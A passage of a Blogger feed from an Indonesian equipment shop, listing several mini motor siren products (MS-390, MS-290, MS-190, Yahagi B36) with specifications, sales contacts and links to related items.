alat safety, alat teknik, alat ukur, alat survey, alat geologi, sirine, alat optik, lampu emergency, alat hydraulic, safety shower dan lain sebagainya. Free ongkir khusus untuk daerah jakarta dan sekitarnya.\u003Cdiv\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhuCwNChL0-4sdQbp03XcDsQCXqIClXk7zkGng7HrSd1lPmW9XdFAj8ycPAVL68feAiumI9QAmG5u2NOEXoCM2yiPN8tCdOJmyJbJtUDKvZufiPOaNBDD5sLT_3Q8bx0BlPVUz28ZphsEftLCY2KBUenWWHZ80ZvsbiJHywDFBbvatzWo36mKHLpXGF9_GI\/s300\/mini-siren-alarm-apotik-ms-390.png\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"Mini Siren Alarm Apotik MS-390\" border=\"0\" data-original-height=\"300\" data-original-width=\"300\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhuCwNChL0-4sdQbp03XcDsQCXqIClXk7zkGng7HrSd1lPmW9XdFAj8ycPAVL68feAiumI9QAmG5u2NOEXoCM2yiPN8tCdOJmyJbJtUDKvZufiPOaNBDD5sLT_3Q8bx0BlPVUz28ZphsEftLCY2KBUenWWHZ80ZvsbiJHywDFBbvatzWo36mKHLpXGF9_GI\/s16000\/mini-siren-alarm-apotik-ms-390.png\" title=\"Mini Siren Alarm Apotik MS-390\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cbr \/\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\nAlarm Motor Sirine MS-390 220V AC 5'' inch CALTECH\u003Cbr \/\u003E\nDeskripsi Alarm Motor Sirine MS-390 220V AC (Body Dan kipas bahan besi)\u003Cbr \/\u003E\nMotor Sirene (Sirine)\u003Cbr \/\u003E\nTipe: MS-390\u003Cbr \/\u003E\nTegangan: 220 Volt\u003Cbr \/\u003E\nUkuran: 5 \"\u003Cbr \/\u003E\nBahan: RED Metal Case\u003Cbr \/\u003E\nKekuatan suara: 120db\u003Cbr \/\u003E\n\u003Cbr \/\u003EKAMI MELAYANI PEMESANAN KESELURUH KOTA-KOTA DI INDONESIA\nSurabaya, Bali, Sidoarjo, Malang, Semarang, Yogyakarta, Pekalongan, Cirebon, Tangerang, Jakarta, Bandung, Sumatra, Aceh, Lampung, Medan, Riau, Batam, Jambi, Padang, Kalimantan, Samarinda, Pekanbaru, Bengkulu, Makasar, Sulawesi, Irian jaya,Papua, Bangka Belitung, Banten, Jabar, Jaten g, Jatim, Ntt, Ntb, Gorontalo, maluku DLL\u003Cdiv\u003E\u003Cbr \/\u003ESelain Mini Siren Alarm Apotik MS-390  , Kami Menjual Alat Lainya juga :\n\u003Cbr \/\u003E\n\u003Ca href=\"https:\/\/www.karyanusatama.co.id\/2025\/06\/sirine-bendungan-1000mtr-type-yahagi-313.html\"\u003ESirine Bendungan 1000mtr Type Yahagi 313\u003C\/a\u003E\u003Cbr \/\u003E\n\u003Ca href=\"https:\/\/www.karyanusatama.co.id\/2025\/06\/mini-siren-ms-290-besi-abu-abu-220v.html\"\u003EMini Siren MS 290 Besi Abu-abu 220V \u003C\/a\u003E\u003C\/div\u003E\n\u003Ca href=\"https:\/\/www.karyanusatama.co.id\/2025\/06\/jual-stick-discharge-road-mencegah-tersengat-listrik.html\"\u003EJual Stick Discharge Road Mencegah Tersengat Listrik \u003C\/a\u003E\u003C\/div\u003E\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.karyanusatama.co.id\/feeds\/6729745248683020099\/comments\/default","title":"Posting Komentar"},{"rel":"replies","type":"text/html","href":"https:\/\/www.karyanusatama.co.id\/2025\/06\/mini-siren-alarm-apotik-ms-390.html#comment-form","title":"0 Komentar"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4384588773010148287\/posts\/default\/6729745248683020099"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4384588773010148287\/posts\/default\/6729745248683020099"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.karyanusatama.co.id\/2025\/06\/mini-siren-alarm-apotik-ms-390.html","title":"Mini Siren Alarm Apotik MS-390 "}],"author":[{"name":{"$t":"Online"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/15271370562330190430"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhuCwNChL0-4sdQbp03XcDsQCXqIClXk7zkGng7HrSd1lPmW9XdFAj8ycPAVL68feAiumI9QAmG5u2NOEXoCM2yiPN8tCdOJmyJbJtUDKvZufiPOaNBDD5sLT_3Q8bx0BlPVUz28ZphsEftLCY2KBUenWWHZ80ZvsbiJHywDFBbvatzWo36mKHLpXGF9_GI\/s72-c\/mini-siren-alarm-apotik-ms-390.png","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-4384588773010148287.post-1679741635721454903"},"published":{"$t":"2025-06-12T22:26:00.000-07:00"},"updated":{"$t":"2025-06-12T22:26:28.691-07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Mini Sirine"}],"title":{"type":"text","$t":"Mini Siren MS 290 Besi Abu-abu 220V "},"content":{"type":"html","$t":"Hubungi Karyanusatama Jual Mini Siren MS 290 Besi Abu-abu 220V  , Untuk pemesanan anda bisa menghubungi sales marketing kami di TLP\/SMS : 085740767348 \/ WA : 081339893673 atau anda bisa menirimkan e-mail ke risiskalestari2@gmail.com. Kami juga menjual berbagai alat listrik seperti grounding set, sarung tangana, sepatu listrik,\u0026nbsp; penangkal petir, alat safety, alat teknik, alat ukur, alat survey, alat geologi, sirine, alat optik, lampu emergency, alat hydraulic, safety shower dan lain sebagainya. Free ongkir khusus untuk daerah jakarta dan sekitarnya.\u003Cdiv\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjqX3TAO-TZphFCq2SBPUUoPzqp_nN1_R5SAeyR9WIjFDrtTdSv4p52AIt1fgBYHRqjCzR5v0NtdC9cJJHzhj3iuxAiTK_ZGwC1bixw0i9xWsSPq67mBIqfJSP86AtZL_nWUYzW8ZpaUQbZLRmF09EPw2J6AUEIV5Jslha2-G7sRQXD6PeNtU4ORKBmZ90n\/s300\/mini-siren-ms-290-besi-abu-abu-220v.png\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"Mini Siren MS 290 Besi Abu-abu 220V\" border=\"0\" data-original-height=\"300\" data-original-width=\"300\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjqX3TAO-TZphFCq2SBPUUoPzqp_nN1_R5SAeyR9WIjFDrtTdSv4p52AIt1fgBYHRqjCzR5v0NtdC9cJJHzhj3iuxAiTK_ZGwC1bixw0i9xWsSPq67mBIqfJSP86AtZL_nWUYzW8ZpaUQbZLRmF09EPw2J6AUEIV5Jslha2-G7sRQXD6PeNtU4ORKBmZ90n\/s16000\/mini-siren-ms-290-besi-abu-abu-220v.png\" title=\"Mini Siren MS 290 Besi Abu-abu 220V\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\nAlarm Sirene 120dB MS-290 \/ Motor Siren \/ Sirine MS 290 Grey 220 Volt\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nVoltase: DC 220 Volt\u003Cbr \/\u003E\nVolume : 120dB (jarak 1meter)\u003Cbr \/\u003E\nDimensi : 103x160x135mm\u003Cbr \/\u003E\nMaterial : metal\u003Cbr \/\u003E\nHanya tersedia warna abu-abu saja\u003Cbr \/\u003E\n\u003Cbr \/\u003EKAMI MELAYANI PEMESANAN KESELURUH KOTA-KOTA DI INDONESIA\nSurabaya, Bali, Sidoarjo, Malang, Semarang, Yogyakarta, Pekalongan, Cirebon, Tangerang, Jakarta, Bandung, Sumatra, Aceh, Lampung, Medan, Riau, Batam, Jambi, Padang, Kalimantan, Samarinda, Pekanbaru, Bengkulu, Makasar, Sulawesi, Irian jaya,Papua, Bangka Belitung, Banten, Jabar, Jaten g, Jatim, Ntt, Ntb, Gorontalo, maluku DLL\u003Cdiv\u003E\u003Cbr \/\u003ESelain Mini Siren MS 290 Besi Abu-abu 220V  , Kami Menjual Alat Lainya juga :\n\u003Cbr \/\u003E\n\u003Ca href=\"https:\/\/www.karyanusatama.co.id\/2025\/06\/sirine-bendungan-1000mtr-type-yahagi-313.html\"\u003ESirine Bendungan 1000mtr Type Yahagi 313\u003C\/a\u003E\u003Cbr \/\u003E\n\u003Ca href=\"https:\/\/www.karyanusatama.co.id\/2025\/06\/mini-siren-peresmian-ms-190-100mtr.html\"\u003EMini Siren Peresmian MS-190 100mtr\u003C\/a\u003E\u003C\/div\u003E\n\u003Ca href=\"https:\/\/www.karyanusatama.co.id\/2025\/06\/jual-stick-discharge-road-mencegah-tersengat-listrik.html\"\u003EJual Stick Discharge Road Mencegah Tersengat Listrik \u003C\/a\u003E\u003C\/div\u003E\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.karyanusatama.co.id\/feeds\/1679741635721454903\/comments\/default","title":"Posting Komentar"},{"rel":"replies","type":"text/html","href":"https:\/\/www.karyanusatama.co.id\/2025\/06\/mini-siren-ms-290-besi-abu-abu-220v.html#comment-form","title":"0 Komentar"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4384588773010148287\/posts\/default\/1679741635721454903"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4384588773010148287\/posts\/default\/1679741635721454903"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.karyanusatama.co.id\/2025\/06\/mini-siren-ms-290-besi-abu-abu-220v.html","title":"Mini Siren MS 290 Besi Abu-abu 220V "}],"author":[{"name":{"$t":"Online"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/15271370562330190430"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjqX3TAO-TZphFCq2SBPUUoPzqp_nN1_R5SAeyR9WIjFDrtTdSv4p52AIt1fgBYHRqjCzR5v0NtdC9cJJHzhj3iuxAiTK_ZGwC1bixw0i9xWsSPq67mBIqfJSP86AtZL_nWUYzW8ZpaUQbZLRmF09EPw2J6AUEIV5Jslha2-G7sRQXD6PeNtU4ORKBmZ90n\/s72-c\/mini-siren-ms-290-besi-abu-abu-220v.png","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-4384588773010148287.post-7160518502487151795"},"published":{"$t":"2025-06-12T22:22:00.000-07:00"},"updated":{"$t":"2025-06-12T22:22:43.952-07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Mini Sirine"}],"title":{"type":"text","$t":"Mini Siren Peresmian MS-190 100mtr"},"content":{"type":"html","$t":"Hubungi Karyanusatama Jual Mini Siren Peresmian MS-190 100mtr  , Untuk pemesanan anda bisa menghubungi sales marketing kami di TLP\/SMS : 085740767348 \/ WA : 081339893673 atau anda bisa menirimkan e-mail ke risiskalestari2@gmail.com. Kami juga menjual berbagai alat listrik seperti grounding set, sarung tangana, sepatu listrik,\u0026nbsp; penangkal petir, alat safety, alat teknik, alat ukur, alat survey, alat geologi, sirine, alat optik, lampu emergency, alat hydraulic, safety shower dan lain sebagainya. Free ongkir khusus untuk daerah jakarta dan sekitarnya.\u003Cdiv\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgm2vJPPNI7kV8QtKqiY8DKCtVSEwlxgTY7LX2dd4iN8UYNb9PH6kgAdprXJH6nRdIrKV0mYJxBjLUGAsLIPv2qLdqXqVlIG8mQJ9bcpDRyij7L0aMmfk-RbYVkHX81dItSPHrxuHaYw_t6ZGHijaD5PuLzCSmeaxwXe5tr8eTt91TS01pQfhKIIYBMLeK6\/s300\/mini-siren-peresmian-ms-190-100mtr.png\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"Mini Siren Peresmian MS-190 100mtr\" border=\"0\" data-original-height=\"300\" data-original-width=\"300\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgm2vJPPNI7kV8QtKqiY8DKCtVSEwlxgTY7LX2dd4iN8UYNb9PH6kgAdprXJH6nRdIrKV0mYJxBjLUGAsLIPv2qLdqXqVlIG8mQJ9bcpDRyij7L0aMmfk-RbYVkHX81dItSPHrxuHaYw_t6ZGHijaD5PuLzCSmeaxwXe5tr8eTt91TS01pQfhKIIYBMLeK6\/s16000\/mini-siren-peresmian-ms-190-100mtr.png\" title=\"Mini Siren Peresmian MS-190 100mtr\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\nMini Motor Sirine\u003Cbr \/\u003E\nMaterial: Metal\u003Cbr \/\u003E\nPower: 120W\u003Cbr \/\u003E\nDecibel: 120dB\u003Cbr \/\u003E\nRated Voltage: 220V AC\u003Cbr \/\u003E\nPanjang: 99mm\u003Cbr \/\u003E\ndimensi: 11 x 8 x 9cm\u003Cbr \/\u003E\n\u003Cbr \/\u003EKAMI MELAYANI PEMESANAN KESELURUH KOTA-KOTA DI INDONESIA\nSurabaya, Bali, Sidoarjo, Malang, Semarang, Yogyakarta, Pekalongan, Cirebon, Tangerang, Jakarta, Bandung, Sumatra, Aceh, Lampung, Medan, Riau, Batam, Jambi, Padang, Kalimantan, Samarinda, Pekanbaru, Bengkulu, Makasar, Sulawesi, Irian jaya,Papua, Bangka Belitung, Banten, Jabar, Jaten g, Jatim, Ntt, Ntb, Gorontalo, maluku DLL\u003Cdiv\u003E\u003Cbr \/\u003ESelain Mini Siren Peresmian MS-190 100mtr , Kami Menjual Alat Lainya juga :\n\u003Cbr \/\u003E\n\u003Ca href=\"https:\/\/www.karyanusatama.co.id\/2025\/06\/sirine-bendungan-1000mtr-type-yahagi-313.html\"\u003ESirine Bendungan 1000mtr Type Yahagi 313\u003C\/a\u003E\u003Cbr \/\u003E\n\u003Ca href=\"https:\/\/www.karyanusatama.co.id\/2025\/06\/sirine-yahagi-tipe-s-303-700mtr.html\"\u003ESirine Yahagi tipe S-303 700mtr\u003C\/a\u003E\u003C\/div\u003E\n\u003Ca href=\"https:\/\/www.karyanusatama.co.id\/2025\/06\/jual-stick-discharge-road-mencegah-tersengat-listrik.html\"\u003EJual Stick Discharge Road Mencegah Tersengat Listrik \u003C\/a\u003E\u003C\/div\u003E\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.karyanusatama.co.id\/feeds\/7160518502487151795\/comments\/default","title":"Posting Komentar"},{"rel":"replies","type":"text/html","href":"https:\/\/www.karyanusatama.co.id\/2025\/06\/mini-siren-peresmian-ms-190-100mtr.html#comment-form","title":"0 Komentar"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4384588773010148287\/posts\/default\/7160518502487151795"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4384588773010148287\/posts\/default\/7160518502487151795"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.karyanusatama.co.id\/2025\/06\/mini-siren-peresmian-ms-190-100mtr.html","title":"Mini Siren Peresmian MS-190 100mtr"}],"author":[{"name":{"$t":"Online"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/15271370562330190430"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgm2vJPPNI7kV8QtKqiY8DKCtVSEwlxgTY7LX2dd4iN8UYNb9PH6kgAdprXJH6nRdIrKV0mYJxBjLUGAsLIPv2qLdqXqVlIG8mQJ9bcpDRyij7L0aMmfk-RbYVkHX81dItSPHrxuHaYw_t6ZGHijaD5PuLzCSmeaxwXe5tr8eTt91TS01pQfhKIIYBMLeK6\/s72-c\/mini-siren-peresmian-ms-190-100mtr.png","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-4384588773010148287.post-1645896892364428080"},"published":{"$t":"2025-06-12T21:57:00.000-07:00"},"updated":{"$t":"2025-06-12T21:57:12.937-07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Mini Sirine"}],"title":{"type":"text","$t":"Jual Sirine Alarm Mini Pabrik Yahagi B36 di Garut"},"content":{"type":"html","$t":"Hubungi Karyanusatama Jual Sirine Alarm Mini Pabrik Yahagi B36 di Garut  , Untuk pemesanan anda bisa menghubungi sales marketing kami di TLP\/SMS : 085740767348 \/ WA : 081339893673 atau anda bisa menirimkan e-mail ke risiskalestari2@gmail.com. Kami juga menjual berbagai alat listrik seperti grounding set, sarung tangana, sepatu listrik,\u0026nbsp; penangkal petir, alat safety, alat teknik, alat ukur, alat survey, alat geologi, sirine, alat optik, lampu emergency, alat hydraulic, safety shower dan lain sebagainya. Free ongkir khusus untuk daerah jakarta dan sekitarnya.\u003Cdiv\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEio2SCBu5FtImOrtSAEk5Qj05pVF1LCO07etWMFqILnhT3HHy4XP6Ychun8QMPg-MyJ_HvCyMuWbtlw5dC65XjniMPwn9j8SvWk_rgdEOV736ucxlgtQKYBDHq-JBPt7JvwfViK1jse6GgBPwZFM7nQ_XJSoR8rViq144MvTAIXmohWf4hyNFkimqlukwVU\/s300\/jual-sirine-alarm-mini-pabrik-yahagi-b36-di-garut.png\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"Jual Sirine Alarm Mini Pabrik Yahagi B36 di Garut\" border=\"0\" data-original-height=\"300\" data-original-width=\"300\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEio2SCBu5FtImOrtSAEk5Qj05pVF1LCO07etWMFqILnhT3HHy4XP6Ychun8QMPg-MyJ_HvCyMuWbtlw5dC65XjniMPwn9j8SvWk_rgdEOV736ucxlgtQKYBDHq-JBPt7JvwfViK1jse6GgBPwZFM7nQ_XJSoR8rViq144MvTAIXmohWf4hyNFkimqlukwVU\/s16000\/jual-sirine-alarm-mini-pabrik-yahagi-b36-di-garut.png\" title=\"Jual Sirine Alarm Mini Pabrik Yahagi B36 di Garut\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cbr \/\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\nSpesifikasi: \u003Cbr \/\u003E\n\u003Cbr \/\u003E\nMerk : YAHAGI\u003Cbr \/\u003E\nBahan : Besi\u003Cbr \/\u003E\nWarna : Merah\u003Cbr \/\u003E\nKipas : Single sirine\u003Cbr \/\u003E\nType : LK B-36\u003Cbr \/\u003E\nTegangan : 230Volt AC\u003Cbr \/\u003E\nDaya : 40W\u003Cbr \/\u003E\nAudible Radius : 110 Meter\u003Cbr \/\u003E\nRPM : 6000Rpm\u003Cbr \/\u003E\nBerat : 1 Kg\u003Cbr \/\u003E\n\u003Cbr \/\u003EKAMI MELAYANI PEMESANAN KESELURUH KOTA-KOTA DI INDONESIA\nSurabaya, Bali, Sidoarjo, Malang, Semarang, Yogyakarta, Pekalongan, Cirebon, Tangerang, Jakarta, Bandung, Sumatra, Aceh, Lampung, Medan, Riau, Batam, Jambi, Padang, Kalimantan, Samarinda, Pekanbaru, Bengkulu, Makasar, Sulawesi, Irian jaya,Papua, Bangka Belitung, Banten, Jabar, Jaten g, Jatim, Ntt, Ntb, Gorontalo, maluku DLL\u003Cdiv\u003E\u003Cbr \/\u003ESelain Jual Sirine Alarm Mini Pabrik Yahagi B36 di Garut , Kami Menjual Alat Lainya juga :\n\u003Cbr \/\u003E\n\u003Ca href=\"https:\/\/www.karyanusatama.co.id\/2025\/06\/jual-sepatu-listrik-karet-china-25kv.html\"\u003EJual Sepatu Listrik Karet China 25kv\u003C\/a\u003E\u003Cbr \/\u003E\n\u003Ca href=\"https:\/\/www.karyanusatama.co.id\/2025\/06\/jual-pemotong-cabang-superhandle-3mtr.html\"\u003EJual Pemotong Cabang Superhandle 3mtr\u003C\/a\u003E\u003C\/div\u003E\n\u003Ca href=\"https:\/\/www.karyanusatama.co.id\/2025\/06\/jual-stick-discharge-road-mencegah-tersengat-listrik.html\"\u003EJual Stick Discharge Road Mencegah Tersengat Listrik \u003C\/a\u003E\u003C\/div\u003E\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.karyanusatama.co.id\/feeds\/1645896892364428080\/comments\/default","title":"Posting Komentar"},{"rel":"replies","type":"text/html","href":"https:\/\/www.karyanusatama.co.id\/2025\/06\/jual-sirine-alarm-mini-pabrik-yahagi-b36-di-garut.html#comment-form","title":"0 Komentar"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4384588773010148287\/posts\/default\/1645896892364428080"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4384588773010148287\/posts\/default\/1645896892364428080"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.karyanusatama.co.id\/2025\/06\/jual-sirine-alarm-mini-pabrik-yahagi-b36-di-garut.html","title":"Jual Sirine Alarm Mini Pabrik Yahagi B36 di Garut"}],"author":[{"name":{"$t":"Online"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/15271370562330190430"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEio2SCBu5FtImOrtSAEk5Qj05pVF1LCO07etWMFqILnhT3HHy4XP6Ychun8QMPg-MyJ_HvCyMuWbtlw5dC65XjniMPwn9j8SvWk_rgdEOV736ucxlgtQKYBDHq-JBPt7JvwfViK1jse6GgBPwZFM7nQ_XJSoR8rViq144MvTAIXmohWf4hyNFkimqlukwVU\/s72-c\/jual-sirine-alarm-mini-pabrik-yahagi-b36-di-garut.png","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-4384588773010148287.post-5383433612945096253"},"published":{"$t":"2025-03-19T23:26:00.000-07:00"},"updated":{"$t":"2025-03-19T23:26:16.759-07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Mini Sirine"}],"title":{"type":"text","$t":"Jual Mini Siren Peresmian MS 390 di Surabaya"},"content":{"type":"html","$t":"Hubungi Karyanusatama Jual Mini Siren Peresmian MS 390 di Surabaya  , Untuk pemesanan anda bisa menghubungi sales marketing kami di TLP\/SMS : 085740767348 \/ WA : 081339893673 atau anda bisa menirimkan e-mail ke risiskalestari2@gmail.com. Kami juga menjual berbagai alat listrik seperti grounding set, sarung tangana, sepatu listrik,\u0026nbsp; penangkal petir, alat safety, alat teknik, alat ukur, alat survey, alat geologi, sirine, alat optik, lampu emergency, alat hydraulic, safety shower dan lain sebagainya. Free ongkir khusus untuk daerah jakarta dan sekitarnya.\u003Cdiv\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj60uHF8TCyVR1uwS4bnnxcx6GMN5pvPvAtGOaHSGu1ixNr4u9WkeRXRv5xz5MSuOTMH138DEK3Boe1CViSJxJKuGhS9RKUVHGcUTRjy29_4asvTjTAiah_A1E7Xl3553P4pkrVTkJNZycWhtkyNpTN6Kw3KY2GIwFzBvXVUiiFYl4fZtoaU1pPgzRZSE9A\/s300\/jual-mini-siren-peresmian-ms-390-di-surabaya.png\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"Jual Mini Siren Peresmian MS 390 di Surabaya\" border=\"0\" data-original-height=\"300\" data-original-width=\"300\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj60uHF8TCyVR1uwS4bnnxcx6GMN5pvPvAtGOaHSGu1ixNr4u9WkeRXRv5xz5MSuOTMH138DEK3Boe1CViSJxJKuGhS9RKUVHGcUTRjy29_4asvTjTAiah_A1E7Xl3553P4pkrVTkJNZycWhtkyNpTN6Kw3KY2GIwFzBvXVUiiFYl4fZtoaU1pPgzRZSE9A\/s16000\/jual-mini-siren-peresmian-ms-390-di-surabaya.png\" title=\"Jual Mini Siren Peresmian MS 390 di Surabaya\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cbr \/\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\nMotor Sirene (Sirine)\u003Cbr \/\u003E\nTipe: MS-390\u003Cbr \/\u003E\nTegangan: 220 Volt\u003Cbr \/\u003E\nUkuran: 5 \"\u003Cbr \/\u003E\nBahan: Metal Case\u003Cbr \/\u003E\nKekuatan suara: 120db\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nKAMI MELAYANI PEMESANAN KESELURUH KOTA-KOTA DI INDONESIA\nSurabaya, Bali, Sidoarjo, Malang, Semarang, Yogyakarta, Pekalongan, Cirebon, Tangerang, Jakarta, Bandung, Sumatra, Aceh, Lampung, Medan, Riau, Batam, Jambi, Padang, Kalimantan, Samarinda, Pekanbaru, Bengkulu, Makasar, Sulawesi, Irian jaya,Papua, Bangka Belitung, Banten, Jabar, Jaten g, Jatim, Ntt, Ntb, Gorontalo, maluku DLL\u003Cdiv\u003E\u003Cbr \/\u003ESelain Jual Mini Siren Peresmian MS 390 di Surabaya , Kami Menjual Alat Lainya juga :\n\u003Cbr \/\u003E\n\u003Ca href=\"https:\/\/www.karyanusatama.co.id\/2025\/03\/jual-alarm-pos-satpam-ms-290-di-malang.html\"\u003EJual Alarm Pos Satpam MS 290 di Malang\u003C\/a\u003E\u003Cbr \/\u003E\n\u003Ca href=\"https:\/\/www.karyanusatama.co.id\/2025\/03\/jual-sirine-besi-siren-lk-sentry-b-di-kalimantan.html\"\u003EJual Sirine Besi SIREN LK SENTRY B di Kalimantan\u003C\/a\u003E\u003C\/div\u003E\n\u003Ca href=\"https:\/\/www.karyanusatama.co.id\/2025\/03\/jual-sirine-anti-ledak-jdw-245b-ip55-di-batam.html\"\u003EJual Sirine Anti Ledak JDW 245b IP55 di Batam\u003C\/a\u003E\u003C\/div\u003E\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.karyanusatama.co.id\/feeds\/5383433612945096253\/comments\/default","title":"Posting Komentar"},{"rel":"replies","type":"text/html","href":"https:\/\/www.karyanusatama.co.id\/2025\/03\/jual-mini-siren-peresmian-ms-390-di-surabaya.html#comment-form","title":"0 Komentar"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4384588773010148287\/posts\/default\/5383433612945096253"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4384588773010148287\/posts\/default\/5383433612945096253"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.karyanusatama.co.id\/2025\/03\/jual-mini-siren-peresmian-ms-390-di-surabaya.html","title":"Jual Mini Siren Peresmian MS 390 di 